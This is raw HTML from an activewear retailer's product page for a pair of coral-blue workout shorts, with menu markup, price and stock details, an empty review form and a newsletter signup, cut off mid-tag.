class="mega">Running</a></li><li class="mega" id="menu97"><a href="https://www.bflyactivewear.com/activity/workout" class="mega">Workout</a></li><li class="mega last" id="menu96"><a href="https://www.bflyactivewear.com/activity/yoga" class="mega last">Yoga</a></li></ul></div></div></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu48"><a href="https://www.bflyactivewear.com/sale" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Sale</span></a><div class="child-content cols2"><div id="child-content-48" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 50%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu98"><a href="https://www.bflyactivewear.com/sale/shop-by-category" class="mega first has-child bfly-inner-top"><span class="menu-title">Shop by Category</span></a><ul class="level2" ><li class="mega first" id="menu105"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" class="mega first"><i class="fa fa-angle-right"></i>Accessories</a></li><li class="mega" id="menu101"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" class="mega"><i class="fa fa-angle-right"></i>Bottoms</a></li><li class="mega" id="menu102"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" class="mega"><i class="fa fa-angle-right"></i>Dresses and Jumpsuits</a></li><li class="mega" id="menu103"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" class="mega"><i class="fa fa-angle-right"></i>Jackets and Coats</a></li><li class="mega" id="menu104"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" class="mega"><i class="fa fa-angle-right"></i>Shoes</a></li><li class="mega" id="menu99"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" class="mega"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega last" id="menu100"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" class="mega last"><i class="fa fa-angle-right"></i>Tops</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 50%;"><ul class="level1" ><li class="mega first group" id="menu106"><style>#html-body [data-pb-style=RW38YAX]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DMEEPPN]{text-align:center;border-style:none}#html-body [data-pb-style=AM3GIVC],#html-body [data-pb-style=FO7MQF3]{max-width:100%;height:auto}#html-body [data-pb-style=NUGUKE4]{text-align:center}#html-body [data-pb-style=CLSN7FS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=JXWMQOO]{text-align:center;border-style:none}#html-body [data-pb-style=QXFNK7K],#html-body [data-pb-style=YOLS2KY]{max-width:100%;height:auto}#html-body [data-pb-style=JDYGNUV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=LILJJP5]{text-align:center;border-style:none}#html-body [data-pb-style=C7DTOQL],#html-body [data-pb-style=GGF6K0I]{max-width:100%;height:auto}#html-body [data-pb-style=B99ROR5]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DMEEPPN],#html-body [data-pb-style=JXWMQOO],#html-body [data-pb-style=LILJJP5]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RW38YAX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DMEEPPN"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="desktop_image" data-pb-style="AM3GIVC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="mobile_image" data-pb-style="FO7MQF3"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NUGUKE4">SPORTS BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CLSN7FS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JXWMQOO"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="desktop_image" data-pb-style="QXFNK7K"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="mobile_image" data-pb-style="YOLS2KY"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">BOTTOMS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JDYGNUV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LILJJP5"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GGF6K0I"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="mobile_image" data-pb-style="C7DTOQL"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B99ROR5">TOPS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_118 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu49"><a href="https://www.bflyactivewear.com/accessories" class="mega has-child dynamic-width style-2"><span class="menu-title">Accessories</span></a><div class="child-content cols2"><div id="child-content-49" class="child-content-inner" style="width: 60%;"><div class="mega-col column1 first" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu116"><ul class="level2" ><li class="mega first" id="menu107"><a href="https://www.bflyactivewear.com/accessories/bags" class="mega first">Bags</a></li><li class="mega" id="menu108"><a href="https://www.bflyactivewear.com/accessories/eyewear" class="mega">Eyewear</a></li><li class="mega" id="menu109"><a href="https://www.bflyactivewear.com/accessories/towels" class="mega">Towels</a></li><li class="mega last" id="menu110"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" class="mega last">Yoga Mats</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu112"><ul class="level2" ><li class="mega first" id="menu117"><a href="https://www.bflyactivewear.com/accessories/footwear" class="mega first">Footwear</a></li><li class="mega" id="menu113"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" class="mega">Men's Footwear</a></li><li class="mega" id="menu114"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" class="mega">Women's Footwear</a></li><li class="mega last" id="menu115"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" class="mega last">Seavees</a></li></ul></li></ul></div></div></div></li><li class="mega last" id="menu50"><a href="#" class="mega last">Gift Card</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.bflyactivewear.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.bflyactivewear.com/designers/925fit" ><span>925Fit</span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.bflyactivewear.com/designers/electric-yoga" ><span>Electric Yoga</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.bflyactivewear.com/designers/glyder" ><span>Glyder</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.bflyactivewear.com/designers/koral" ><span>Koral</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.bflyactivewear.com/designers/l-space" ><span>L Space</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.bflyactivewear.com/designers/michi" ><span>MICHI</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.bflyactivewear.com/designers/nux" ><span>NUX</span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.bflyactivewear.com/designers/prana" ><span>prAna</span></a></li><li class="level1 nav-1-9 category-item last"><a href="https://www.bflyactivewear.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.bflyactivewear.com/new" class="level-top" ><span>New Arrivals</span></a></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.bflyactivewear.com/tops" class="level-top" ><span>Tops</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first parent"><a href="https://www.bflyactivewear.com/tops/tops" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item first"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-3-1-2 category-item"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" ><span>Bodysuits</span></a></li><li class="level2 nav-3-1-3 category-item"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" ><span>Tank Tops</span></a></li><li class="level2 nav-3-1-4 category-item"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" ><span>Crop Tops</span></a></li><li class="level2 nav-3-1-5 category-item"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" ><span>Short Sleeve Tops</span></a></li><li class="level2 nav-3-1-6 category-item"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" ><span>Long Sleeve Tops</span></a></li><li class="level2 nav-3-1-7 category-item"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" ><span>Sweaters</span></a></li><li class="level2 nav-3-1-8 category-item last"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" ><span>Sweatshirts</span></a></li></ul></li><li class="level1 nav-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/tops/jackets-coats" ><span>Jackets &amp; Coats</span></a><ul class="level1 submenu"><li class="level2 nav-3-2-1 category-item first"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" ><span>Jackets</span></a></li><li class="level2 nav-3-2-2 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" ><span>Vests</span></a></li><li class="level2 nav-3-2-3 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" ><span>Leather</span></a></li><li class="level2 nav-3-2-4 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" ><span>Coats</span></a></li><li class="level2 nav-3-2-5 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" ><span>Down &amp; Puffers</span></a></li><li class="level2 nav-3-2-6 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" ><span>Performance</span></a></li><li class="level2 nav-3-2-7 category-item last"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" ><span>Denim</span></a></li></ul></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.bflyactivewear.com/bottoms" class="level-top" ><span>Bottoms</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.bflyactivewear.com/bottoms/leggings" ><span>Leggings</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" ><span>7/8 Length Leggings</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://www.bflyactivewear.com/bottoms/capris" ><span>Capris</span></a></li><li class="level1 nav-4-4 category-item"><a href="https://www.bflyactivewear.com/bottoms/pants" ><span>Pants</span></a></li><li class="level1 nav-4-5 category-item"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" ><span>Sweatpants</span></a></li><li class="level1 nav-4-6 category-item"><a href="https://www.bflyactivewear.com/bottoms/shorts" ><span>Shorts</span></a></li><li class="level1 nav-4-7 category-item"><a href="https://www.bflyactivewear.com/bottoms/skirts" ><span>Skirts</span></a></li><li class="level1 nav-4-8 category-item"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" ><span>Black Leggings</span></a></li><li class="level1 nav-4-9 category-item"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" ><span>Animal Prints</span></a></li><li class="level1 nav-4-10 category-item"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" ><span>New Neutrals</span></a></li><li class="level1 nav-4-11 category-item last"><a href="https://www.bflyactivewear.com/bottoms/ribbed" ><span>Ribbed</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.bflyactivewear.com/loungewear" class="level-top" ><span>Loungewear</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.bflyactivewear.com/activity" class="level-top" ><span>Activity</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://www.bflyactivewear.com/activity/cross-fit" ><span>Cross Fit</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://www.bflyactivewear.com/activity/cycling" ><span>Cycling</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://www.bflyactivewear.com/activity/running" ><span>Running</span></a></li><li class="level1 nav-6-4 category-item"><a href="https://www.bflyactivewear.com/activity/yoga" ><span>Yoga</span></a></li><li class="level1 nav-6-5 category-item last"><a href="https://www.bflyactivewear.com/activity/workout" ><span>Workout</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.bflyactivewear.com/sale" class="level-top" ><span>Sale</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first last parent"><a href="https://www.bflyactivewear.com/sale/shop-by-category" ><span>Shop by Category</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" ><span>Tops</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" ><span>Bottoms</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" ><span>Dresses and Jumpsuits</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" ><span>Jackets and Coats</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" ><span>Shoes</span></a></li><li class="level2 nav-7-1-7 category-item last"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" ><span>Accessories</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.bflyactivewear.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-8-2 category-item"><a href="https://www.bflyactivewear.com/accessories/eyewear" ><span>Eyewear</span></a></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.bflyactivewear.com/accessories/footwear" ><span>Footwear</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" ><span>Men&#039;s Footwear</span></a></li><li class="level2 nav-8-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" ><span>Women&#039;s Footwear</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-2-1 category-item first last"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" ><span>Seavees</span></a></li></ul></li></ul></li><li class="level1 nav-8-4 category-item"><a href="https://www.bflyactivewear.com/accessories/towels" ><span>Towels</span></a></li><li class="level1 nav-8-5 category-item last"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" ><span>Yoga Mats</span></a></li></ul></li><li class="level0 nav-9 last level-top"><a href="https://www.bflyactivewear.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/613758f2002736f667d14c32bd191502/6/y/6y5a1166.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > 2016 Cozy Orange Solstice Shorts in Coral Blue </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.bflyactivewear.com/2016-cozy-orange-solstice-shorts-in-coral-blue#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock unavailable" title="Availability"> <span>Out of stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >LEAB-04</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p><strong>*Available to ship approx. 3/15*</strong></p><p>The 2016 Cozy Orange Solstice Shorts in Coral Blue are made for the girl who's always on the move and still wants to feel cute! Swim inspired, SUP approved, Bikram ready, these shorts can take you anywhere. Featuring a flirty, adjustable length and a low-rise waistband that wont ride up. Made of high performance, moisture-wicking fabric.&nbsp;</p><ul><li>Work out shorts</li><li>Low-rise&nbsp;</li><li>Adjustable drawstring</li><li>Four-way stretch fabric</li><li>Supportive design</li><li>Won't ride up&nbsp;</li></ul></div></div><div class="product-add-form" > <form data-product-sku="LEAB-04" data-amtheme-js="form" action="https://www.bflyactivewear.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTYtY296eS1vcmFuZ2Utc29sc3RpY2Utc2hvcnRzLWluLWNvcmFsLWJsdWU~/product/10210/" method="post" id="product_addtocart_form" class="amtheme-form-cart" > <input type="hidden" name="product" value="10210" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="10210" /> <input name="form_key" type="hidden" value="lQ1m1QqM0L61KkUg" /> <div class="amtheme-add-form-bottom -under"> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="10210" data-price-box="product-id-10210"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10210" data-price-amount="48" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$48.00</span></span> </span></div></div> <div class="product-options-bottom"> </div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":10210,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTYtY296eS1vcmFuZ2Utc29sc3RpY2Utc2hvcnRzLWluLWNvcmFsLWJsdWU~"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="https://www.bflyactivewear.com/sendfriend/product/send/id/10210/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="lQ1m1QqM0L61KkUg" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.bflyactivewear.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F10210\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the 2016 Cozy Orange Solstice Shorts in Coral Blue </span> </div> <div class="block-content"> <form action="https://www.bflyactivewear.com/review/product/post/id/10210/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="lQ1m1QqM0L61KkUg" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: 2016 Cozy Orange Solstice Shorts in Coral Blue </legend> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.bflyactivewear.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img 